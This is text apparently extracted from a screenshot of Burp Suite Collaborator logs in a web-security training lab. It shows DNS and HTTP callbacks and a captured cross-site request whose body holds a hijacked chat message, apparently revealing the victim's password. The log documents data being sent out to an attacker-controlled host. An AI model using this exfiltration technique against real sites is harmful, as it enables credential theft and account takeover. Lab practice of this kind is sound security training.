 7 2023-Jul-23 22:38:38.347 UTC DNS b9lyxlrr97nnm4bqqw9iocxfe6kx8nwc 3.251.104.249
8 2023-Jul-23 22:38:38.384 UTC HTTP b9lyxlrr97nnm4bqqw9iocxfe6kx8nwc 34.251.122.40
9 2023-Jul-23 22:38:38.384 UTC HTTP b9lyxlrr97nnm4bqqw9iocxfe6kx8nwc 34.251.122.40
10 2023-Jul-23 22:38:38.384 UTC HTTP b9lyxlrr97nnm4bqqw9iocxfe6kx8nwc 34.251.122.40
11 2023-Jul-23 22:38:38.384 UTC HTTP b9lyxlrr97nnm4bqqw9iocxfe6kx8nwc 34.251.122.40
12 2023-Jul-23 22:38:38.384 UTC HTTP b9lyxlrr97nnm4bqqw9iocxfe6kx8nwc 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
5 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a8a009d03b97e9281d7a79001b1008f.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a8a009d03b97e9281d7a79001b1008f.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s qxcn6lvuabl34jd269vc"